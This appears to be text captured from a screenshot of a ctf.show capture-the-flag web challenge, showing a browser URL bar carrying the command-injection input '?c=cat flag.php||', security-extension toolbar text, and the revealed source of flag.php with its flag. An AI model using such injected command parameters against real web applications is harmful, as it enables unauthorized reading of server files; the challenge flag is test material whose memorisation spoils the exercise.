 Load URL
view-source:https://c1f5b65d-4a34-4906-9333-48bd03f38b89.challenge.ctf.show/?c=cat flag.php||
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date: 2020-09-05 20:49:44
7 # @Last Modified by: h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{9e66dbc2-8cb4-455e-81da-bbf46ca6b19d}";